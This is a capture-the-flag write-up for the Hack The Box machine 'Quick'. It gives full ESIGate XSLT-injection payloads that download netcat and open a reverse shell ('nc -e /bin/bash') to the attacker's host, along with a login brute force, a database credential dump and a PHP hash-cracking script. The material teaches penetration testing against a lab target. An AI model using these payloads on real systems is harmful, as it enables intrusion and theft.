Hackthebox Quick writeup
Information@quick:~$
| Column | Details |
|---|---|
| Name | Quick |
| IP | 10.10.10.186 |
| Points | 40 |
| Os | Linux |
| Difficulty | Hard |
| Creator | MrR3boot |
| Out On | 25 April 2020 |
Brief@quick:~$
Nmap udp scan reveals a https:443 port that is running on HTTP/3.Using quiche to make a request to quick.htb gives us a pdf file and the pdf file contained a password.And a WFUZZ bruteforce gives us the right email from the custom email-list.After login to tcp port 9001.Capturing the request give us a information about the Esigate on which the web-app is based.Exploiting the service with XSLT-Injection.
Reading some internal files gives us information abt a subdomain.We got private-ssh keys for user srvadm by the printing functionality.And reviewing the ~/.cache dir. We got file contains a url with has a password in it.Url-decode and login as root.
Summary
- Installing
appropiratepackages and tools to access thehttp3protocol. - with cargo and quiche making a request to see the content of quick.htb:443
- Getting a
Connectivity.pdfthat contains a password. - Some guessing and by using
wfuzzwe got a valid email - Logged-in to panel
- Capturing the response for the ticket submission gives service name
ESIGATE - There is a public exploit available i.e.
XSLT-Injection - Exploiting that and getting a reverse connection as sam.
- Got user.txt
- Reading the file
db.phpgives us db-name,db-user,db-pass - Dumped the server-admin password and crack the hash using our custom php script.
- The
apache-configfiles give us asubdomain - Port forward 80 and accessing the printer
services. - Reading and analyze the code of
job.phpthat is creating a file with name of timestamp. - Linking the file with
srvadmprivate ssh-keys and getting its keys onnetcatlistener. - Logged in as
srvadm - The dir ~/.cache contains some
dirsandfiles. - There is a file called
/home/srvadm/.cache/conf.d/printers.confwhich contains a url - Decoding the url and we got password of user
rootin it and logged in as root - Got root.txt
Pwned
Recon
Nmap-Tcp all ports
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
➜ quick nmap -sC -sV -T4 -p- quick.htb -oA scans/nmap.full
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-30 11:27 WIT
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.26s latency).
Not shown: 65533 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 fb:b0:61:82:39:50:4b:21:a8:62:98:4c:9c:38:82:70 (RSA)
| 256 ee:bb:4b:72:63:17:10:ee:08:ff:e5:86:71:fe:8f:80 (ECDSA)
|_ 256 80:a6:c2:73:41:f0:35:4e:5f:61:a7:6a:50:ea:b8:2e (ED25519)
9001/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-server-header: Apache/2.4.29 (Ubuntu)
|_http-title: Quick | Broadband Services
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 806.82 seconds
Nmap-Udp
1
2
3
4
5
6
7
8
9
10
11
12
➜ quick nmap -sU quick.htb -oA scans/nmap.udp
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-30 11:48 WIT
Stats: 0:06:42 elapsed; 0 hosts completed (1 up), 1 undergoing UDP Scan
UDP Scan Timing: About 41.05% done; ETC: 12:04 (0:09:37 remaining)
Warning: 10.10.10.186 giving up on port because retransmission cap hit (10).
Nmap scan report for quick.htb (10.10.10.186)
Host is up (0.22s latency).
Not shown: 999 closed ports
PORT STATE SERVICE
443/udp open|filtered https
Nmap done: 1 IP address (1 host up) scanned in 1102.95 seconds
We got three ports opened 22:ssh , 9001:http and a udp https:443 port generally the https port
That run on udp are HTTP/3.
Port 9001 –
It is serving a broadband-service related web-app , and there is a login page too.
Gobuster on port 9001:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
➜ quick gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -r -k -x "txt,html,php,asp,aspx,jpg" -u http://quick.htb:9001/
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://quick.htb:9001/
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Extensions: asp,aspx,jpg,txt,html,php
[+] Follow Redir: true
[+] Timeout: 10s
===============================================================
2020/04/30 16:16:55 Starting gobuster
===============================================================
/index.php (Status: 200)
/search.php (Status: 200)
/home.php (Status: 200)
/login.php (Status: 200)
/clients.php (Status: 200)
/db.php (Status: 200)
There are so many files the file db.php obly have php code thats why its not rendering on the page.
Accessing HTTP/3
For accessing the protocol HTTP/3 i am going to use Quiche.
Follow the instructions to install it and it may require your some time to fulfil all the packages and dependencies. cargo and rustc are the main packages.
make a request using cargo on quick.htb.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
prashant@kali:/tmp/quiche$ cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/
Finished dev [unoptimized + debuginfo] target(s) in 0.22s
Running `tools/apps/target/debug/quiche-client --no-verify 'https:/quick.htb/'`
<html>
<title> Quick | Customer Portal</title>
<h1>Quick | Portal</h1>
<head>
<style>
ul {
list-style-type: none;
margin: 0;
padding: 0;
width: 200px;
background-color: #f1f1f1;
}
li a {
display: block;
color: #000;
padding: 8px 16px;
text-decoration: none;
}
/* Change the link color on hover */
li a:hover {
background-color: #555;
color: white;
}
</style>
</head>
<body>
<p> Welcome to Quick User Portal</p>
<ul>
<li><a href="index.php">Home</a></li>
<li><a href="index.php?view=contact">Contact</a></li>
<li><a href="index.php?view=about">About</a></li>
<li><a href="index.php?view=docs">References</a></li>
</ul>
</html>
So there are so many files and we come to know about a pdf file called Connectivity.pdf and we come to know about it when we make a request to `
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
prashant@kali:/tmp/quiche$ cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/index.php?view=docs
Finished dev [unoptimized + debuginfo] target(s) in 0.34s
Running `tools/apps/target/debug/quiche-client --no-verify 'https:/quick.htb/index.php?view=docs'`
prashant@kali:/tmp/quiche$ cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/index.php?view=docs
Finished dev [unoptimized + debuginfo] target(s) in 0.21s
Running `tools/apps/target/debug/quiche-client --no-verify 'https:/quick.htb/index.php?view=docs'`
<!DOCTYPE html>
<html>
<head>
<meta name="viewport" content="width=device-width, initial-scale=1">
<h1>Quick | References</h1>
<ul>
<li><a href="docs/QuickStart.pdf">Quick-Start Guide</a></li>
<li><a href="docs/Connectivity.pdf">Connectivity Guide</a></li>
</ul>
</head>
</html>
We can make a request to the pdf and then save the response to a .pdf file
1
2
3
4
5
6
prashant@kali:/tmp/quiche$ cargo run --manifest-path=tools/apps/Cargo.toml --bin quiche-client -- --no-verify https:/quick.htb/docs/Connectivity.pdf >> quick.pdf
Finished dev [unoptimized + debuginfo] target(s) in 0.33s
Running `tools/apps/target/debug/quiche-client --no-verify 'https:/quick.htb/docs/Connectivity.pdf'`
prashant@kali:/tmp/quiche$ ls
Cargo.lock clippy.toml COPYING examples fuzz quiche.svg quick.pdf rustfmt.toml target
Cargo.toml CODEOWNERS deps extras include quick1.pdf README.md src tools
And after opening the pdf file in any pdf reader we can see there is a password in it.
Password is : Quick4cc3$$
And all we need a email or username to login on port 9001 now.
i grabbed all the usernames and email addresses from all the pages on quick.htb/ and make a wordlist on it.
Now i can use wfuzz to bruteforce the login .
Wfuzz to bruteforce login
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
➜ quick wfuzz -X POST -u 'http://quick.htb:9001/login.php' -d 'email=FUZZ&password=Quick4cc3$$' -w emaillist --hc 200 -c
Warning: Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz documentation for more information.
********************************************************
* Wfuzz 2.4 - The Web Fuzzer *
********************************************************
Target: http://quick.htb:9001/login.php
Total requests: 62
===================================================================
ID Response Lines Word Chars Payload
===================================================================
000000062: 302 0 L 0 W 0 Ch "elisa@wink.co.uk"
Total time: 2.267612
Processed Requests: 62
Filtered Requests: 61
Requests/sec.: 27.34153
And i was able to login on quick.htb:9001/login.php now.
Login to port 9001
Okay so i m in there is a /ticket.php which just generate a ticket-value for us and a search.php which just search the tickets.
Exploiting Esigate using XSLT-Injection
if we capture the request of the hom.php itself with burp.
1
2
3
4
5
6
7
8
9
10
11
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 9361
Connection: close
The header X-Powered-By: Esigate is enough to understand that the web-app is powered by Esigate.
If we google about Esigate exploit we get a couple of information that esigate is vulnerable to Xslt-Injection that leads to Remote-code-execution.
Here is a Full Article on this.
And in the current scenerio the vulnerbale page is ticket.php that will genertae tickets.
Lets intercept the request of ticket.php in the burp and send it to repeater for further trails and errors.
this is a test request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 31
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=ug0pmcjp7lb912pos55ohh0vk6
Connection: close

title=test&msg=test&id=TKT-3617
Reponse was:
1
2
3
4
5
6
7
8
9
10
11
12
13
HTTP/1.1 200 OK
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Vary: Accept-Encoding
Content-Type: text/html; charset=UTF-8
Via: 1.1 localhost (Apache-HttpClient/4.5.2 (cache))
X-Powered-By: Esigate
Content-Length: 131
Connection: close
<script>alert("Ticket NO : \"TKT-3617\" raised. We will answer you as soon as possible");window.location.href="/home.php";</script>
And we can access the ticket with http://quick.htb:9001/search.php?search=TKT-3617
So here is what i am gonna do
According to the article we need a .xml file and a .xsl file the .xsl file will do all the work.
Note —We cant use two or more ticket containg the same filename so everytime any failure happen you need to rename your .xml and .xsl file.
I will create 6 files 3 .xml files names a.xml , b.xml and c.xml and 3 .xsl files a.xsl , b.xsl , c.xsl
The file a.xsl will execute the command to download netcat from my machine , the file b.xsl will contain the command to give it +x execute permission and the file c.xsl will contain the command to give me reverse connection back.
Every time i access the TKT-no. on search.php the file get executed.

My payload for the ticket.php will be
1
2
title=a&msg=<esi:include+src="http://10.10.X.X/a.xml"+stylesheet="http://10.10.X.X/a.xsl">
</esi:include>&id=TKT-1111
The content of every .xsl file –
a.xsl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
[<xsl:variable name="cmd"><![CDATA[wget http://10.10.x.x/nc]]></xsl:variable>]
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
b.xsl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
[<xsl:variable name="cmd"><![CDATA[chmod +x nc]]></xsl:variable>]
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
c.xsl
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
<?xml version="1.0" ?>
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:output method="xml" omit-xml-declaration="yes"/>
<xsl:template match="/"
xmlns:xsl="http://www.w3.org/1999/XSL/Transform"
xmlns:rt="http://xml.apache.org/xalan/java/java.lang.Runtime">
<root>
[<xsl:variable name="cmd"><![CDATA[./nc -e /bin/bash 10.10.x.x 4444]]></xsl:variable>]
<xsl:variable name="rtObj" select="rt:getRuntime()"/>
<xsl:variable name="process" select="rt:exec($rtObj, $cmd)"/>
Process: <xsl:value-of select="$process"/>
Command: <xsl:value-of select="$cmd"/>
</root>
</xsl:template>
</xsl:stylesheet>
So i need to start my python server on port 80 in the dir where the all files are located.
And execute the TKT After i submit the request.
Lets get started.
1st Request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 120
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=ug0pmcjp7lb912pos55ohh0vk6
Connection: close
title=a&msg=<esi:include+src="http://10.10.x.x/a.xml"+stylesheet="http://10.10.x.x/a.xsl"></esi:include>&id=TKT-1111
Response –

And i executed the TKT on my broswer by visiting http://quick.htb:9001/search.php?search=TKT-1111
And my python-server got hitted
1
2
3
4
5
➜ quick python -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.186 - - [30/Apr/2020 18:54:36] "GET /a.xsl HTTP/1.1" 200 -
10.10.10.186 - - [30/Apr/2020 18:54:37] "GET /a.xml HTTP/1.1" 200 -
10.10.10.186 - - [30/Apr/2020 18:54:37] "GET /nc HTTP/1.1" 200 -
I just chnaged the filenames and TKT number in the next request
2nd Request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 120
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=ug0pmcjp7lb912pos55ohh0vk6
Connection: close
title=a&msg=<esi:include+src="http://10.10.x.x/b.xml"+stylesheet="http://10.10.x.x/b.xsl"></esi:include>&id=TKT-2222
Doing the same process my python server again got hitted.
1
2
10.10.10.186 - - [30/Apr/2020 18:58:20] "GET /b.xsl HTTP/1.1" 200 -
10.10.10.186 - - [30/Apr/2020 18:58:21] "GET /b.xml HTTP/1.1" 200 -
And now its third and last request
3rd request
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
POST /ticket.php HTTP/1.1
Host: quick.htb:9001
Content-Length: 120
Cache-Control: max-age=0
Origin: http://quick.htb:9001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.122 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://quick.htb:9001/ticket.php
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9,hi;q=0.8
Cookie: PHPSESSID=ug0pmcjp7lb912pos55ohh0vk6
Connection: close
title=a&msg=<esi:include+src="http://10.10.x.x/c.xml"+stylesheet="http://10.10.x.x/c.xsl"></esi:include>&id=TKT-3333
Got shell as sam
Executing the ticket i got c.xsl to be hitted and on the other hand on my listener i got rev connection on my netcat listener.
1
2
3
4
5
6
7
8
➜ prashant nc -nlvp 4444
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.10.10.186.
Ncat: Connection from 10.10.10.186:36834.
whoami
sam
And we got shell as sam.
Got user.txt
I upgraded my shell to ssh for good communication with machine.
1
2
3
4
5
6
7
echo "ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDh/ub/0EON2VMcbDR9d9SnqU8cGsad08Ecr/Wbd2cfB+/08vCs6HIjdz2bSz+96QKODz6qP2irEOn8uAPIalCq0oB028LL4H/hZBQag8/UluQRrc2sfdImt5wm/cAN/KNPORWfVYxMOlBsIf5UTs7lMCoi43FRCpuZhGcu8CmWvHPJ1PMd/z0Cpnibq330u7vxBzm5mvm/5HWNst5BZ5NNTIEjWtoz4jj0fyFLyzVfJS4q7AQ9q4L4MndxEcG2rfnQyrko50NqwWiUpM7WpyT9QfyuEV5cYmgdbYugt2sdvOeJRqeIw/qyRFQs4XxJnz6Cxolm9ju4llNb2/ug6fsdK/cZauxSYh7Ddu06sTZoKexeMKVj/saHah76uwkdvT+sTXVYv9uwOdTC8KcwlmdmMAg3NUXWltaMNjryqon+g/81Ky2ugCCpG+jJB5SJxupwLJ1hhhujP5RCLk3Ebo9pL0twJhBdbxPLjMunEgMUKPN4u59gNMxOetAYYpcb9Bc= prashant@parrot
" >> authorized_keys```
```bash
sam@quick:~$ cat user.txt
8cbd---------------------b82c
sam@quick:~$
Privilege escalation to srvadm
After some manual enumeration i got a file called db.php which contains database information this was the file which we got on port 9001 .now we have a proper shell so we can read the php code .
1
2
3
4
sam@quick:/var/www/html$ cat db.php
<?php
$conn = new mysqli("localhost","db_adm","db_p4ss","quick");
?>
Lets connect to mysql mysql -h localhost -u db_adm -p
Dumping the mysql databse
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sam@quick:/var/www/html$ mysql -h localhost -u db_adm -p
Enter password:
Welcome to the MySQL monitor. Commands end with ; or \g.
Your MySQL connection id is 366
Server version: 5.7.29-0ubuntu0.18.04.1 (Ubuntu)
Copyright (c) 2000, 2020, Oracle and/or its affiliates. All rights reserved.
Oracle is a registered trademark of Oracle Corporation and/or its
affiliates. Other names may be trademarks of their respective
owners.
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
mysql>
1
show DATABASES;
1
2
3
4
5
6
7
8
9
10
11
12
13
mysql> show DATABASES;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| quick |
| sys |
+--------------------+
5 rows in set (0.00 sec)
mysql>
There is a quick named database
1
2
3
4
5
6
mysql> use quick;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
mysql>
1
2
3
4
5
6
7
8
9
10
11
mysql> show tables;
+-----------------+
| Tables_in_quick |
+-----------------+
| jobs |
| tickets |
| users |
+-----------------+
3 rows in set (0.00 sec)
mysql>
It has three tables , users is interesting
1
2
3
4
5
6
7
8
9
10
mysql> select * from users;
+--------------+------------------+----------------------------------+
| name | email | password |
+--------------+------------------+----------------------------------+
| Elisa | elisa@wink.co.uk | c6c35ae1f3cb19438e0199cfa72a9d9d |
| Server Admin | srvadm@quick.htb | 0c0ba48811bed85e3093bc71c6037891 |
+--------------+------------------+----------------------------------+
2 rows in set (0.00 sec)
mysql>
We got a password hash of srvadm its a md5 hash.
I tried to crack the hash with john , hash-cat , online crack stations. But failed dont know why !
Then i just started enumerating the internal files.
Cracking the md5-hash
And i got a index.php file in dir /var/www/printers
1
2
3
4
5
6
7
8
9
10
11
12
13
14
<?php
include("db.php");
if(isset($_POST["email"]) && isset($_POST["password"]))
{
$email=$_POST["email"];
$password = $_POST["password"];
$password = md5(crypt($password,'fa'));
$stmt=$conn->prepare("select email,password from users where email=? and password=?");
$stmt->bind_param("ss",$email,$password);
$stmt->execute();
$result = $stmt->get_result();
$num_rows = $result->num_rows;
if($num_rows > 0 && $email === "srvadm@quick.htb")
And we got an email srvadm@quick.htb
In this file we can clearly see that its using crypt function along with the salt fa.Its easy now to carck the hash.I made a php script to crack the hash.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
<?php
$hash = 'e626d51f8fbfd1124fdea88396c35d05';
$wordlist = fopen("/usr/share/wordlists/rockyou.txt","r");
$count = 0;
$start_time = microtime(true);
while(! feof($wordlist)) {
$str = fgets($wordlist);
$str = trim($str);
$genhash = md5(crypt($str,'fa'));
if($hash == $genhash){
echo "Password Found: ". $str."\n";
$end_time = microtime(true);
$execution_time = ($end_time - $start_time);
echo "Tried Passwords:=". $count."\n";
echo "Time taken in cracking = ".$execution_time." sec";
fclose($wordlist);
exit(0);
}
else
{
$count = $count+1;
}
}
fclose($wordlist);
?>
Which will open the file rockyou.txt in read mode and using crypt function we will generate the hash for the str.And if the generated hash is equal to the hash then print the str.
1
2
3
4
➜ quick php decrypt.php
Password Found: yl51pbx
Tried Passwords:=1149368
Time taken in cracking = 14.459904909134 sec
And we cracked the password. yl51pbx
Finding subdomain
Now the question where to use these credentials.If we look up in some of the apache2 config files we get to know a subdomain.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
sam@quick:/etc/apache2/sites-available$ cat 000-default.conf
<VirtualHost *:80>
ServerAdmin webmaster@localhost
DocumentRoot /var/www/html
ErrorLog ${APACHE_LOG_DIR}/error.log
CustomLog ${APACHE_LOG_DIR}/access.log combined
</VirtualHost>
<VirtualHost *:80>
AssignUserId srvadm srvadm
ServerName printerv2.quick.htb
DocumentRoot /var/www/printer
</VirtualHost>
# vim: syntax=apache ts=4 sw=4 sts=4 sr noet
And the subdomain we got is printerv2.quick.htb . apache2 service running on port 80 and since there was no any remote port:80 opened.so the service is running locally.
I forwarded the port 80 to my localhost and added a entry of subdomain printerv2.quick.htb to my /etc/hosts file.
Accessing the printer services
1
➜ quick ssh -i /home/prashant/.ssh/id_rsa -L 80:127.0.0.1:80 sam@quick.htb
And now i can access the localhost:80 and the subdomain too.
I was able to sign-up successfully there.
This is a basic site with some add-printer functionality.
If we go back to our shell . We can see some files are there in printers dir.
Exploiting the race conditions
There is a file called job.php . which has a race conditions in it.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
<?php
require __DIR__ . '/escpos-php/vendor/autoload.php';
use Mike42\Escpos\PrintConnectors\NetworkPrintConnector;
use Mike42\Escpos\Printer;
include("db.php");
session_start();
if($_SESSION["loggedin"])
{
if(isset($_POST["submit"]))
{
$title=$_POST["title"];
$file = date("Y-m-d_H:i:s");
file_put_contents("/var/www/jobs/".$file,$_POST["desc"]);
chmod("/var/www/printer/jobs/".$file,"0777");
$stmt=$conn->prepare("select ip,port from jobs");
$stmt->execute();
